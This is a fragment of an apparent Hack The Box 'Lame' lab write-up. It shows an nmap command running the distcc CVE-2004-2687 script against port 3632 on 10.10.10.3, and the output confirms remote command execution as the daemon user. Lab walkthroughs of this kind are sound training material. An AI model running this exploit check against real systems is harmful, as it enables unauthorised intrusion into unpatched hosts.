 TP-10.10.10.3
┌──(root💀kali)-[/home/kali/Desktop/Lame]
└─# nmap --script distcc-cve2004-2687 -p 3632 $IP
Starting Nmap 7.91 ( https://nmap.org ) at 2021-07-10 16:13 EDT
Nmap scan report for 10.10.10.3
Host is up (0.044s latency).

PORT     STATE SERVICE
3632/tcp open  distccd
| distcc-cve2004-2687:
|   VULNERABLE:
|   distcc Daemon Command Execution
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2004-2687
|     Risk factor: High  CVSSv2: 9.3 (HIGH) (AV:N/AC:M/Au:N/C:C/I:C/A:C)
|       Allows executing of arbitrary commands on systems running distccd 3.1 and
|       earlier. The vulnerability is the consequence of weak service configuration.
|
|     Disclosure date: 2002-02-01
|     Extra information:
|
|     uid=1(daemon) gid=1(daemon) groups=1(daemon)
|
|     References:
|       https://nvd.nist.gov/vuln/detail/CVE-2004-2687
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2004-2687
|_      https://distcc.github.io/security.html

Nmap done: 1 IP address (1 host up) scanned in 1.08 seconds